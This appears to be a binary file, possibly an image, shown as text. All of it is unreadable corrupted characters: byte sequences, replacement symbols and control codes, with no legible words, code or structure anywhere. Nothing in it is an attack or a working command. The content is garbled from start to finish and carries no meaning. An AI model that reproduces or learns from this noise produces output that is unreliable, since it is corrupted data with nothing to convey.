��AX� �up �����I� �?v:<\��� @��o�@��Y��h ���	�k0��!�`5�[5����@C\�n�T���:�0��=Ep�EB���������p�A@�AyS�pAe��P�AbHEVEPtE����AX���Px;����9+�		�E[p�� �-xFhԈ/\�,�B�C���=�h�+��y2��F����$�h�=�	�h��`p`��L4E�؁DMH4G|v�9��7 qP�f@AUP>hHUP�!��7��4F�7qAT��b�ŗ�7`���A@ _�A���UHE��A;�M`�X,F�HIЀ)p +��I� I�bxƈ��u��үX�b@�I��bH�4\C���N{7<y<<�����
=L��I��X �i�Rj)ֳ������˺��_HH��y��I'���a��I��B��Ē,LcD��Xy[�OtEU����� ��E����p M�͒d͓�E��I􇑬�[�� <vR�7YL��p �`h,� ��i�i8 I�&�+�t��ʐ	�*?�͛U���C4�^ �0�6
�i�A\�E���՜ŕdO��EF�TNٜ�\�E��H�T��A�E�Aμ�Y4F�E�<�O����4MyC��lЈ��,M`LER���,Ɂ���ĠB�8 =Z�q2>Z�sd��Q 5yy����S���C�p�Y��?`LτIQ�M�lRd�&�A������ГLPe����%�� ���R,=SXL�̈́��O$`M�A�4SVM�L�5]��P�O���	�H��PQLP�� �<=���Q��+:ߘ�R��X�+O�P���]���(���LM٬�U�S�t�O� �UZ� ��?`;Xh��Afp6�(�p�A_�C@�UZ��{P�\��cE�Y]E�d��I_���O�\P��I@���*�w;�� �(˲I(z3 e�%���`����c\I;T��LRMIf�Ui���4�3�R<e ����; X�)o5F�b� ��X��L�\ֈ(���f��U��*�O��R�\�b�h $�'���8�Q.���x�ߠ�s��A9����ϤR�lP?�A҄�PU�S1�ڧ�Hcو SϬO��O��	�]S`X|�f�R4�Ъ��B��p��OXE���Z�IY�U	�Ѓ�Z��	�А�����hX���v�	uWKىKi��@�ۄl�e0M���\�]���}ӏ]�CM������_�_�V[D�h`�B�]��݌�]��]���]MY�U�`h]�Y]݁8^���PUTX�� @�^�������^1�_�U��X'����԰�q�ٜ���f�K��z�	�_i[�jU֯e[��Լ�؍��܍�8]�YM(�[���e^������� ؄��ې�[\��]E�`���d�@�q�*=Jni	֘����hG�� Z��3�)�;倶��B��_�^�h`�Dɵ�_��ͼ�4��U���$-�S)`b��0�0�b2>�.�O�/�`��{����E��]��X�5V�P'AbTRH��q��X!�ٱ������\�ȳ8��0����ޝd8E>(��8b��`5=I덈���\M��Ϯ��(��B��96�O��&��߭�I�][ނ�c�(�Q�	�A�-Y<�P��H楱��U ����I\�u�z�_R䣀��8)F7-^�`N�S�b �UU�e�[ҕU�����X��W�A�tg�����Y�ѭ���7�������`���Ufeཀ�7��d�����`�ȥ��E����h����v�_�ؼUC���	�d�;�]��ϵ��iwf����\�e�a-���gfE�N@aOF��A.XU��$c�}�HM4c0��.c\��u�Y�h��9� p�n�r��\W�@�z�k�R�����XN�Z�lS�`,خ������e�e��U}M��[
�咼P~Nb��S��e3͋��Гl��Tfo�#��X��R謖p/Oh�z���Y�N�������I��k�e�^�8�e�^+����f���\e�ňT��|S�`nE�H�]t���d�e <1Y_�]�E�S��c�I�ΞPi�n���YF&8�ȀѼ�{h�[���n`�d���8�Z_po�]����݉��m��n+�CD�j�E�,c\<S�.�U|Et.�:��e%�vF�6�^�ȶu
 �8�q��	�fWv�f�2�i��ܱ�{Ɉ S�F	#6[�n	��\�^�f�(c�r-�r4v]�e���ا�����v^�8Iּ��Z�L�%�B�A�]͜��M��^�vl��b�->�ώO]���!�����Y��Wk�ן�3��=��U^�eꅆ�_U^έ�y.�s�*�]Yl��7~v^<!QO^��-S\��:f��p�h����^���=}cfxZ,�e���S#k��@�Sy�;�D���0{�n>H�d�~ށ��.t��b�\�8��ͮۂ�r�&�5������`QaV�1	_���e<�6��Q��p��&�)!��~(��Y �)����tS��?�p��f]Z�WP�]��nb��fY����5xfh�[�`@e�AgƤc;^oݽ ^�	�f�
�1�Y���x�h�X����f�`��8r�)[�^�H� �U�E��lY&E	Ǯb�Ո�dՌh�VI���˖O��^On��-���D9��ץS]^�c��E�&�f���,�(��xTaz	��	l�X��雎�&��6}�����aFV�8e�S�5ؔ��p0�1-S�/F�8��w�w��r��WVo��v)v���,��յ�˞}�m������ēL��MH#�P����� �~�܂L��;�Iܕ�7=�P��_u⭭ۑ�,h�  �� �[�3��DK���A����H�p�]�X��-�H�н�� �,t!�J@C(h�!�ш�Vr����%�4!CmXu`��Y�:dH��^�4A�O�κ:�j ��tZQ�#޼xY��@/`��"v��a� 6�
�X�ʎ�����/�{�2$�)��5)&t��	f�ТC�H9���"e�;a��w�&A{��ױ��5�V��V���`?�k����Ǐ/ȁG��]�$�<B��m
,-1��S[�� ��t�H�1�@��7�`ᬖLV3��x�Xf�*�V� �!g\W%2w\r[�txmP��X7�u�!1xw�{=��K}���E$RPzMT�n�!�Xd;JT�H̄�H9
�̐N4�f*�� ����`/�C�ҋ��	�É%�p!�r���q���Z��#�u��H�[E����?t�|Pji��^�i�N
��G�y��4ةB-�*�x�	�I�QB:RUPd"u�zv�%]�1ƒ�����G���g�&�S86Lu-Uyj�՝5�U^��?�X��9��8�?�l�
*K.�,�PH	i���ｳvt/^���Pb��HMH�� 3 ���
ޓ�
����L�k�F�k�&	oomB��Ux�"q"��"���R(z!*�9�0�@*@��R�<\��1H�����G�s �f�	նu��f��Q�>eX�A�ڔlH�!Qq��j[���9d-�S����"�V�wŕ�)���D�O�3�I[V��1kK3��������;N�F��J	��aj��z:D�|X����3���jN!LPiyjf}
�W�ı�o�'��|�p&�K�*�\2�5�X��9誋yUWu���{�)����)�����`�a��B���J�xҶD$��v
IH�v�:��
"�Zң<�6I
x���Um#
cF��D/�XIC��0���N,d!��'����OY� PCm ��)�O�c���|7B[}�\�a�=��<�4,��`�b���H<�!J�"3��L ��xp7=���zYȊ�$�4+(R	f�$=�T)
��h��a�f�����'�� P�%;r�@����0��M�"��Ⱦ>:���$l Hp0�`�e�{LކҠ�]c.I㽈a��*`*�#�ФK:��j|	J�v�2�б�e�O��$��`� ��Ӟ�d�V�(/�xN"	r�r�+NL��0�D�m�k���Ti��*ax����1�8��C�Tw���*Mm\��SZ�U5T�2&��J>����H�Ψ6d�x��@�l���6A�:mq7\���!��9�;��'q̓��0���}!�S����p ���%&i%� 4 M��4��� \�b�ĥ1"-g�ͦI��,�8�]dʛ��W�h_A)F���Jf0���F��:�{`��$#���X'��V�:�l���2�+i�>o�4HA� � ���b�B���fM���bA<��!sh�°�ᶐw�# 1���c(�ܣP�%�Հ�r��(kX8)��UlF� ����p�y��Y�i�
�h�2�p�H<�+!AU[��a��Z$�7�将6T��B�rz�0�/�5��A�$ �kN�[��j Yti�y��$X�I&��6�]��H[�K��#ځ�� ���;uc���N�Qa���#Y��\�Ĥ/32 &	N@P����lC�)bt�)��	p�#���{��(��6؉��#�4�$7
�ˑÃ7��p���Eր�	�AҌ���-Qw7c�<g�aю1������P��ݶ)��oԥ~jWb�K�G� ;�L�A�o���.�W���#c� 4�
E���d�D9�t<�&uQ�z�R��@ H6I��&;0�����{�-���T3!n�"��,�jM�C�b��V<v,���^XĢ��8+���7-�����C�ǘR���Tib�bk,5_'p '�0�����HÇB�$� �8���$��)ϵ�
.�V���ⰚP\^��!ɹ
w�ϟ[����y'p��%WZ&�RQ� h�����ň�$�;�C�:�EV���lx���"ڹ�d�3�] 4 l�т)L���$��[�� |�U�2������&:�W�j���7-�&��id����������V��r����*P,^{>J����L)3��9�"gֵ���E�.����uD��s�1�v��]=�Z��A"	�'c
��'&!н�iVTS�B�!��!�0�A�P_~u
Qŏ!?�y�cd%��s�;d�8��P| Y1�B���D'�C�8P���
\�?`�v9�r�SM�����T�l��(
�doEL�MHڭ]
��G��G%�$��D2h�?�]����]HtY��4�?���!�$�`��Ds��ɟf9�(��0��P	C��5�� �� ���m���`��D���)��N�`�m�DΈEsh�vP�OP�S���؍��d� -��6�蔃:D�L )�A�]lb2�``����Bo�" L@��:��@�A`�Lh��-�*l�?$��N!$8�0, ��a턃*�*��?� �x� ��HqH����5,�$� �B0��| �!Hh㵼L
G͠�c�	�J�m0�� j�@�/@��/��/@@:@@�C:D�6�@B ?��@d:���@�i	�C$�<,C(�$l�&��CL X�$H���Bx�7�@K��@�+
�0�C�%5� ��$��Nb��$�b/�6�Q&�@@$�<%T�-��<�S�=B2� h%��Wz�饀
���@�@$BNa��C3T�6N^P��I'07f qLV����[�X��J��z�QbVU!fdB���?�C7�1�C��&X�fvh"��Cj%�5��#���?��ޑ &�Rl��(��H��(��n��o:@�&�M�@D�?0B<��? �?eZ�.N�0$$(�s>'#%$�@�&gg�gv���صO�Rt��RVE^f�}ȇ\��� �:��~��AJ]��f�_=�Kz�ź��Ta��&8D(8��hj�@X�<��<d�B��6xh9�@h lj���)�d�b�&X��@LA ���� ��:�$;gM�gx2'#,�s.tvb�RB��B�gU�A$t:�-Jv��?d�9h�ȧ�ܧ"y���:� �#�}����At ;�Ϣ�U�	#��AT�&<j��#<�i:�5`�<@ �F�@|h�	��B�@�(&�B�$J��n�C�	T L� ��?��?'A�@�ѤMD�
�?,)A �R2e�#DBⅧ0��@l�@@��ĺ�,�j�eW��->�[+����`�6��(-�����e����`rR���][,h(���mV�iFb�2�f��if(D:D@�ɂ����7�+���@�(J�C��A�R�@�@�V L� �:�h��� ;@M�.�<1�ur�ur��
i�����s��8��(�*�^iZ�(�B��k\��y)��g�z��ǵ�ظ���Xǹ����>��*��.�@���C��@D@
D�ma��JBOz.�k�f���@����?�m ����:���B�'r�j��jvr�@tlr�<���!���R���85֘.���R��i�}|�'^f�LQ`7틉ȣ��&�T�Ƕ
-ة,��SG��?�"�F@�d:���Y�&j2��A��$D�(�B�@��
lb1��j��!A����ª<�*�>/sD��'��'V�����l�����'�U�Kp�T�4��
��/����%A��R~n �@���,�����V��ʫm�Y����+A��,�@�$��B��A�&��A(
�
�ٞ-5L��v�?@�BC'����r���F��έ��m�j����!��!�,9ћ��	����[��c�ڬ���&�z���ň�cs�e��g�^ڡ��;<��╆�N��� ��7�C9`@90�n�E ��@W
�F0��?�nDj�(�ޠ@C�z���+���)Q�2��
C�$��/t�R�SX4�^�m��f�d	��kAة��T���X��V1���SN� f�o<�n�n ��ߦ9fC^�t�Wұ�O�^A\0AlDǭ�+�m��?�5��:��	��@4�x�-$�-rV���j��-�j��@H!'�/��I��I��r�v�pGG�2�x���p@�7���2�l����	��(Ϝ�d4z�,戃9�B.���`"�ڀ�@J��@HsA��R��**6��$Pk��@��@(QG�*r��@���@ �!(es�3��,XЛ��T��q�/S�������qq(�s�24�X����ˍ�A�0x/؁���@��0(�2�m8S�_D8�`�@��M���f3��+t0�M�-�`C�:��e�Ow�?��2tv'=��/Bi�5Gj�BY��@R8q8I��Z]�.4͘#��ڌooW�؛Yw� FN�߶�r ������L�q�?d���A�p)��%�5�4O#oA ��/Dz�p&��)�6�@����|"�"$�R��R#BAp��d�?#ΰ�l�<�W��^�6�=�n8,�#�hnm��@Z�� �9�K���.����:��v���v��!��A$A����7ko����R�'�j$��FB�Fr#\'^D"��8�4.��#�_^l_�8��$]5S������9�rWt��a��g�m1����n�t��?Ȥ���:����AD�d��S�8%��v�$�s6�"$vR~'�?(�~��&�yG��$q2�L�o_zq���s/��$�9�-���ڪ;�ïoO��r�a���۷A�@����QDS瞀��SC��?��wqH����C&l7M�3��9�)?w�����5%�I9�A��A�R/:��:W�{�?�R���%z��"�~�������m�k{��Ƕ/��쐔'���� !� � ,   + � �	H��A�v��W	���#J�H��ŋ3j�ȱ�Ǐ 9.I��ɓ(S�\	2п@�\n���q��!:eqC�@�
Jt�O�.!
 (�⸢P�J�JU"A2�i`��U�J��ٳD�-�Wf +��X�$�1�x���+�@�r	�m+�)�ÈG$��߁]�=�/����)�̹�Ƥ,S��q�O��eK��װcS��5�L�%\�S��ߞMlGƧ����x���У���iڡ�	,(2���e��P���S��90�D����O)�E���+xh�'��	�&[4�|&�QR���8��7Q�)h�5��_��F�K-��?�`h��e�h�P��~���3bR�h�Ă Ȁ��@��uI�
q-E�A47PBF)����HP���8�$��`�W�c ��~�	��nL�cA8�hAb�t�֕p��O3��IR5��
���u&������D�����z����S�eyP ��R騈��B�NN��SN���Fꬉ1*�!FF��@������ &�Ƃ2��ʦ D0I�Rm)�T�"�w�e*P����
u�@���Ov/�H?����@�+oP�@��?n�v�@i��A�
�/���Q�
t �֙kd4D���To��J\��:иaX�$gdo��$m\r�|����O)L\��HM�8Z����I�[v�3�H�pD��F�	T^�T/d/D�h
W�"�'�|(^�TS��� Ktu�lkt ��K��`����v�W����&Q"D�U��{'��A/m����P%�D#
|r&N2�%��A���ZΒ�#��]����S�y�
T�ԐCn���.���8��by4�TX�?���?d�>��h>���s^��:?��%������ۑ?w�IP���̓�;��h���������op��XB��=�1d!%�_A I(���� ��XO�М�	�J ��?�c��5# ����`b	�^g���Nv���r�
d-���H8Нp %��u8�ZD*�R"���9��N# x��0X�W@QQc���^��)P"Y�2W@���1�@z1�/��j��G�TF̴�c��!�� }H"N!;Ji$c�R"v� G����0ғ�D�(D!@�P|�XD ���M/	�O����ճ�R	ߵ2����@Zy�O$�?��O-$@���!fA��
$$�C�e&�^0��@vF�Rg���9b�,l`[�7�#�0r��X�'�N������?"�y*����I�^Z���D"����͠��r��]f\�f� �6�8P��G	≁�Ӣ�� �8�;��D�S���),L�8,H"M*z�4����藄%T"�; ��7ȫ�0b#Dh�ӂ��� ��;	B�����`�92������:H�H�¬��|�4N�uyc��%-�K�*�����x��M�68�-�j��*��ć#&#pY�8� rz�&��dȪ�p�	����
�4�
���'sw���	��D���lA������`�+�iH��i}�b6l]4�v���)���x;z��xHw�LJ�>ɜT����U"��{a��]�"�񾴰/��j���ׇ�D�E���,���	����6�'�s�k���$�U��P�@�W��"1lJH�;3m�A,�Á07�XD7u�����FG(�����P��&�&�����"�H9vI8�Ԙ�҃����F�F�e/�f,IG9)�8K^q#.�G&"agO��l+�����Blނƒ
����u�$"?�$�YA1(���B�$i]��$酄Ф���0aQ l��3A�4����Ƞc��UH,�KD�e� $���.��RX""/�k����k�b$�ƴ93.�aF���a��K� ٸ�М��!����|�I�� �l�*��q ����j�VF�7s�UTT�����X����̜�Vf�8����1A�B��������0���vA:�
���Ҏ�y0�q�PD��	B��=>\l��-�姿�˶$�x�<6G����ՋԬ�.��E����[rĬ�H1n1�\��Hf"`����|��>���8���E���<x2�}OLI��p8{,�������\�� u��R_���!p��!oh��] t�5j��F��N��w:s6к�� ���O���}Y2�����*]��Y��6�w�����j�]�wW]m�D	�Nd��G�
���ᙜ'�]yk|��6����C �3N b��^`�|��|�W���QI��T�@̃s1��xo6r�s�LX�'�CyA<��G�gKGkw<�|�S�j���l6wt�Š,�r�4�EHQ	wp _�}��PQG(s cR��F�W?WV�t
�W�e���(�c?�K^tPx�}dX��}��k��@�J�38�Qaz��g���BVp�eX_"��a8�&Ц �p+@WF��U���`O�D;�F?��p�@���k���'�'=������P�h�4'h���H�RanmUoǅ��#'T�QaH�'9ƸV�8} _���~t(�N��3r93��fJJ�ط��[�<ʹ0�8<v�E�׎��U��9���s�7�����r"'�X��z�3�to�F9��0D?��j�u^��Ǝ�#Ak�K#�K�����W�Յ#�t3k�d�d��@��S�0�% 9.gw���:O6���<�S��ݳ(�:�37E��E�%rEN�U8��\�y|g�AA?79#dAa\�90ԍQud9�T:cQ<H�&	cJ9�)%�F�#��?�E�!���LhJ;E"2�>�>�'���&f�'�ؘL�9��Z��j�Y�A����		��;��R�m�[O���������C�ㄘ��4���%"}��bEȘ�i2獫�cb��F�PI9+�.���5���()�u��<�G�)҂�����Zݨ��BWtDM�\�7�8kZ0T���)<�1�IѰ�p y���J>4�i/��Ι��T	)��EA������by� s� -��j�"U8�78� 27��/��T��s5�hm�%��L.��!#2�C9��?Rt9��<�&Jz�#>��C�Q����Y�N�8?a8�h�9�'�L�$xXG<�w?t ����,��ljN�����b�p�7�+�*|ڧq�3=.�0�YpT��jj�P��)��N��'9�'�J�v�aO�1_���:�9����<P �>�X���z�d�ʨEprC�a�F*B1��٫:A���Pxc[p���W���q
�ʨ� �"5�*���E�<������ک;�0�Q�7&���D9�+���;j�![��J<��BbZ{J����
��^�+` ���
^�@�H+c��*����	�&` �j���2K��7N	��9�YGFⲠi ����˱xs[`*� ����
���|¢��,��
 a �Z�r5`����9�*+�΁�%2�a$�9�;*�9���:"{@��z���J��)�  dK	;x�M���scI�ԲYzA�a���1�T$\[~���z�����k1r��/K��	���˺qQ����1��	�����%�����Y��� ��0���k�Q�ț��k::� �������+�q�8�7�+��+��r8a�����/��/�R~0�ԚE�
;�H�ʨk"� `���l38����a50���*�L�Ћ��{����:��76�S��*����'Bl�q�
[`�����8P	 i�0��;������ck ����3�������:�b�X���A��;[  ���5P	1������F+��/��c��!�l�Qg��|����+�p|�� ]\F��k�����<����,��cJ�j��o��Z,bl9��;��뾽<���slv|���)�����-�&�0�0Ȉ<��)�E`���\ȃ���k �<�\���Ƀ"�ql����-����¼Lw|����qL�d�Φl��;���ƶ,���A�c���� ��ˇ�m+ʀ��,����̮l�L�C��Xа����υ�{�҅L� ��]�ɺ������L�M� �{��m<�{��&못�X`�q��,�=�������
�b��鬻���7��,�F���Ҽ�͖��p�&`�v,�*�X�����)0�^]ְ\�A-Հ���&`bl�)`�EP�c:��z���e������*M��4����F���	\���k���&� ��[��������օ�8�����Aĕ���<Ւ���L�׺�Z]�R�*��z���Q�|���է��\�j�6<�Ό�=�\��c��{��<=�L�� Lm����-ނ,����.]Μ�5��u��mk�0��ʍ���-�Л�޻Ӗk�l�3lԻ˶U{ ���4�ԡ-�N]�=�;}��ڦK��}�P��ڶE �9L�Y��H�����}����=��*~~ ؘ��֛��`םq	��n�A�&����B��"��$���ނ����P�n�A��!<(xS1Nk��y����	z��&����	�qa������`����p���~�^)	K��m���	-�*�����I��+0N���"��2� n!v���� kK�1��:� �~����
YA��"X��>��	;�9L�����	g��G��6���<�u=$lUۋܙ.:�ީ�β����_k����.�>@�1�Ϟ����.V�.���?�Mg���d����_����v;��������&.�j�f>�M۴�M6@���Ȣ�j苞�-���n�Z�'X�!Ow��.�[qȮ'���NU���O��M�����A
�N��C�9�����n��'^�'��]�������k+*�����\��a�~��F�:��,Rg>�`�)uD�`��~����G������ ��\3/�/3.��9�d�YWi0q!eYB�ۛ����Am�) )���o�b�6�I��uM���ɞ �����������*����z�+Z�A�)-�1������� � 3)���
��M����'�%�B����L8M`��)B����G�!En0�����\�RdF�b�k&��9 5�u�f����HA0E�H��*#���I�:��?C��bt���C���z���DhEz���jY�P{�(�_/��.�ˡ�ES���!��	&��� )R�Tѣ�KR�'X��^Ō:^��ӤK�8���˒.]H��5� `���>��Y���:	�ݬ�?`����B`�"m��W�TQ����z��V���J;�|X���fL��ߨb�z�h}ېR��$���@:/�:�QZ3hA�C�0"1�4�H ��,��I� �J��I(�I��ȵ�ZTI��fȏ�l�(���m9�#n��:�$�>X`���8H��Dzk ��
�+�ēR������������J ��/��Z�O����M7�4sN(
�\�p >��,�$����2򁄌4h��I�h�&�H�4XDQ!�L��E����^���=2 �:)IU�Z�)�N�K5UA�����00���(�+*���*��j���Kd1����2ū6>��:S�M�H[�6	�M���O\r���,���e Rp!Ѳy+�gPI��E_+�fCD�������YG���HCPJ)uH��P�KAN[�`��LzTQK%����-��Zi�n�����l@����=���6M���g�ʔOL��f�N4��܌�u�[o������%w�@�J+�W#AR4�3o2�f�Z�=�I���I|h�M�HS9�B X8&I6�FE\��T�	����-���h��ૹRP����M���1�θY����i(��q�͈M�	�v��,w�p1��,��?�wۅ�D�w��gElQd����"�d��~�J��R8��I�	�D[�E�:f\FS��d��f��r�����\�*0)(j���c�����@���v��]�h���djڒ�&&����w�1˺��4��\�1D����@�"�A�q�X|7=�}�O}����ғ�T`7�B���S��d��&��X (�A`@��r1�J�+�C�>���_��c��ѩvTWF&�����j���@x�Ǐ�q=d�֘<�)p �H$���P 9��E6T6��#�ި�4�7�Ԝ&#3�10����F�+����f/�#��` v�Q���}�p�
qw��u+]X#^�F;����]� ���Zs�wޚޤ&lQ͐br��Hv,,�[';50��H�l��=��\|�#�4bF��
��$6z�GrT�s��' ��/h;}@ ��@�A�rD��	�68�i�W�ϸ��9�Nv~|h4i�O<�(�،��fA��%[�BdZ���Ma=(X$5��wv�	4��R�6��|D}��*��OS57P�G6����PHrvKA�2#(��-��t�C���/#���,`�1��N�̔�1�xLa��U�V����ZZÙ��D���p@ �P�Hr���BԢ\0��5C��d&�GJ��E��	r�(����#�@r�7���1��PF ���C%.�6���+�@�`wX��4�s\�LSÂ䦛XҶ�=�-�m�[y]��"�N��@29NFU^��bи���}0�Gۄ΂�Qkoi� �#
��@,��dPC� f�F�A^S��۰s9_�%!��cz���[*�6�bL�Bm�ܒqc$��l�h�ٝu�e#�TC߆��E����}s����B�s�Y$g���&[��<m�9����<�1	j��=(�m�X�ƭ q `Q�[wuu�@3@�؇��%�hq \��6/���D�-�����Ps����ٳ|�ԥ��d�F��?q�@hk�S�/�v��&��)qlC֘�<� =E4����$����-V�����噂8�*2plhG[�v�C4��y�m�&J=�mo��D �)��Ĺ�-�I�ьbT�m�����4+H�,��7w���|㎒�v 縏�nD����"�E�C�h0'�1�7$Pug�Tpr��!�s^�l �����y8h.����:��bA��'߂2���}�)H��0�A���S_����A�cYϺ�u�F�#��1�?��h���"���ρ?Y&������v jmu��Ih���'��#�N\���&�0�E\��ZBl���<�8�G���`^�5���s>�h���JI�C��>��
P٧g����=H��=u�3
�:�fA�>��5�����ơ*��	�՚V=ۃ��,���@� ;N�$�c�+oY,�B�Έ*Tp� 0����%��bc̛9b�@�9Ӌ9�9������b�=�����?�@��c���=��Ѐ)�=`����z�bؽ��b8��i�AH��s4���Ӑ��M�k[��{>��/���NP����;�i5��  �X� X�.��.��H���0�_#��� ��)x���9�9�+@<@���Ÿ�˃�
�<�B<�C$D�BAl����HD9��A,�dH�I����@x��+��@@��	P;јEѓ8��Ӥ~y��;��y(8(���`��A��K�2�Ȁ5���9b8��$ĝ��SD�Eؘ� @�Dы���h��b��h��d4�����=LD��F���I�Fs�M쿤JF@T@zp�{��T|�̹	 ��*{R���/U���b��"�;`���  aXq 1H@�E��9����CE�{@y�D���I=|�;;�@؀�۹{`�� �D��ɚ�D��$J@�ɠ���@�+@���!\IF�����ft@�Ge�9�;�M�<��9h�p����P��P��BUI�KB`d�S�a+�b����5�G��J@�J�$Ș�C\C�Lʜ@�S�@0 X��9$���qGA$���L�Ō��4M� B\G��6�c�dI
4�̼��/���j����`�;�d��L����sp5	H�r�ND��ٓMDD��C���lF��J�Dq�(�����9>��g��MAOҼI`��(Dr|��O��Oh��G�FsTJ�SDDP
|D�K�������a��-�h�{��{%�hN?��p��Yz�O�\ʢ�J���h`Mw4HAd ��������A�	�ON�O<G
�(t,J�4�!��'� ��}<��4Mt$Ȟ<G.��@���X��:�4�$�\�*ɈH���t-᪳���&M�/=fh�TATB-�@�L�`>�I�Q��O�я�T|�Med�B�TM�T��TO�TP�T�4O�����`MU�Lf(Ue�)��%H -�{��9G�O'��?� X��J@0���"�UX%{	'뉹��S	����Q@Y̚sM"}�md�h�Ҍ��̠��$A�DD4TA��T>�y�z�WzTr]L&��Nʢ$׌��)�V�#quR@`�L�C@X�X�b�{��f�ܘ;�4B݀���H�6�i��[Æ��B`�XO��JWE��ėED���B�#b���Ys͈r�@�$Do�Y�cY�q�׏��r��~�O�L�X-����D,ցP�K�'��y�s(5�2�	<"Y���M����O�O���?G}|�{�Q�`�(��h���[s�{x�o-ȳOFeј����TOmڹ�T���1���	������ -��R�T&���A�����/���#d2i���\+��4�-�S�\U��U����b(�2e��LOwVTu�Se �,O��D��V�4�L\X�\�&M��5M�-�5�r��P� �LD T(UX̐�j�	�*~»��Ke��`��Y�><��f��p�ՠl�z]�UT|��>��e��|�ˋQ��Wn����9����P�y�T��@<�M����]Y���na�U����T�UU�|fH�m����Y��X�FʄE0����+�Ÿk���#�h<޽���eF�sT��[���GN����ڞ����O����չ��`�ڔ�O��������o�1K�W��`F����
	��E(���Y��)C��$D.fZ��������dP�GŠ�h�\�(U�5�M܀"�4�O-��+Hb��u|\�MU��-eN���uͤԀ���S$���x#��Wjb;���UxIaEϹ�aP�T��J}�`gqgr.gsN����~���qD��� P����F]ʤǞ�F�\ܘ[YX��I����9�t��^��`�H`����3!������&�/�{]�`i�.� AA��MT�Eg�������M�;����~�i�@���8XSn�T�u��p�� ]Z%Eղ<XB�g�����U|&Ą���Y�'��)�
��+��%�"ډb�d��R�_�D��Uն��P|[Me�L�VT�ڏ�k���u�M5�W�4�N�,�`�]O�=�<�?= �[�aMQ@0؁�F(��Z5�
������'3N�3N�H���b��.���F�d���ل��2Fl�tiD���D�ƨ_[Z��lʁ�Ta�͞v�`����FU�?�z#��
i�
��hiǲZ�%n��>)�sPL�m-Z���nIj�<��cfB��D�ʳ�J����&�5��eI�Shf�J�ʍnO���~��� �+�ʝ��񾊰�V�(��Я��!�<�6P��[��fP�^$��=게Dq�N|lJ�Zg�W��̟ҏ8jқ=���%��_��@h�-�y�q�F῍\��[t��	����0�� o�� k���ŉ]�؉p	�kˤ9ׄ`	��s>��ɜ�
�G�}pznFm�c����C@����LۆL=����i�]O����lʥ��:g���l�6��|�s��lF���F����(�h���2�O1F>��D�=P�3�>Ր��ߝ��NA�b���T�#��?ˌ�aI�"w�ۦQ1E�$���W�5G�nRý��Z�Na���5�	�h������H	85Oy6/�S�S���Y���2��'�aA�mM=����ߎW�Z>ʝ+w��ْ��rGOh�R�O%@�Nՙ5hOǌ��@X���>�3m���)s� �Ns9Q��9�؀�wp-ӟ�R�C��������\��	fpr�$"��xS�a��� �W���~Tp�p>>H���SLύn��=@(���x?���yw�!�S+���@�ۧf�p�m�r�9On|.ψ��wZj	�{i��^�<���F%ҧ�O��f@hU��� Eߪ倴|�g)ۉ����� $�^`F岗�"=ēM�u�|�@<N�D�Q�t{˿��%�y�\Ǖp&�Tf|x��r��r�������^��w|
��۶r%���=�wL��ڝ1��C��w�`�
�Z��!�Κ�o�B�
+ �ؿ�F�|h�$J�����{�r���h�v��3'�p�f:dF���)q8i�h
�2 j�P��1/DSJ�ؽ�(Ir���&˗!I^%Y��ͧG=r[��Y�SU,�0F�
	ju������zx��ą.�� ���[�4K#0����*����i5�Cǖ.e��m��H���2ˀ�T�'{ߔ�/3�Eo�����p^Q���[�l��?�~X����X�p��I���6W�P0���
:Ը���4 ��?��K-�s�E�)��B ĦHU)��[ZhaQ6��I���am7Q��T-���[}��I| �H��TK0r�B��vZ���$"{S7��b� �FaY�\ �q����`i$�f�A��Yd� x�,���*���O"�ɇQ�H4(G�QieӞ/���
��n�wRX!�F�n��Tی�1uLA�)�>D�BJ!Nv�u3�Q��l����K��TG���u0ÌR/���E~�������|���X4 D�:��B�0��8-�Al�)�ܒ�:t]L2.Č�8=�-�چ�iLR!��o�~��Ïؒ\/]��[�5�Z�Rq00�2�8鵝Kŭ摈�6��S�y�����~m� }^6��@
$0 ��9���O0�D��̐�c���L�^|3t�VJB����(=�S��F�5��j�3p�Cs�fMt*�V;]P�H�U�I���?!�#QP�kv@��k��[$�>+4��=��TV��bĖ\Pb���*�% �94�?�XKP7�Ⅱ���t����$�p����vH���nŭ�)Ķi+����ޓ�H�c��z�Iq�1]B�|ž':���x�|�|����r�J�a�,J
��8��2���ϒ�vĘ������?���d־f���)SP�	`��A,)�ZD����J;��*jC�!Q�~�1�C�t����.�R������)�Z�
�c�(� #�ўC����g���Ĥ��r�9�!��d#s6�֍��C�Ԅ9���Z"�	�@!p � 0��n|�q��)� XH���T ��x���|�	s	���-��+v�J\p����NSfU�ʆ&������p2�K��D@8�1�Y/�(���ldP<�*���	���, S���:08``x�&P�H=�+�� N:X��:�-����aC��v��8.i$B�Z4�� ,;,�[�B���o�a���,m�[A\�  }*C3K��U�
쁤��;�A�ٳ���x.9�#\�:0�L��:���(Vi!�<����@E�NPPh�
,`�c�V�R!{AE/1Bh�����B+ѝ����{��$���	��Éo!�TH�b��R�e�PD*R��)$*��q ֱ���f=�X)���X��8�Z����������N�U#�p��H���8�	M�B[���lSҮc��t2�r������46ϒ��e���pÇ��CBEa W+�{���X��G�a�>�RS�:J�H3�Wo��`�%>y.P��ȟ �@�
�R�U�xe�?VPF�@w����?�QW�,V!$��ڸ�5!-@��Y"~��>��7�qIU��O�'�`첶�.��ٍ]�\RC_i"&s8>�*��B�U%�����r�Ƞ�����D,����"�NAi�P�?���IC��Mt��."V!"��[N����/r�D��@�Ä�`+�%%u�����;�B)�,�p�r�mg���R��ې&q�%�8�>e����,��R�t�bVT�C�� ���'��I��Ώ��<����8�a��Ȅ�{�؊T.d�
E��T-N����rG�L5���A��cmᏓl�EJ� A8��XȺ3'�g�l�Y���B�q�T�Z� ������V��M�|'����T�<*�7�hrk ���֥��?��������"C��Ր((���*� �ŭk�Ĵa�P�&����e7V  �CL`�ܩ&6Pj`B;��0����'?K�}�mE6��R;�b�Uf����5�¥���pQ�w���-��������i������Q�(C�:�a��԰	�-Up���H�C07�a$b8@Zb�������D9���p�+�s	�:
